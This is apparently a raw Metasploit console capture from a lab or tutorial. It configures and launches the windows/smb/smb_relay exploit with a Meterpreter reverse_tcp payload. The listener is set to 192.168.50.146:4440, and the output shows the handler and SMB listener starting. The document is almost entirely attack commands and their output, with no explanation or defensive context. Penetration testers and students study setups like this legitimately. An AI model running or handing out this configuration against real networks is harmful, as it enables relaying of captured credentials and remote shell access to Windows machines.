 Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/smb_relay) > set lhost 192.168.50.146
lhost => 192.168.50.146
msf5 exploit(windows/smb/smb_relay) > set lport 4440
lport => 4440
msf5 exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.50.146:4440
[*] Started service listener on 0.0.0.0:445
msf5 exploit(windows/smb/smb_relay) > [*] Server started.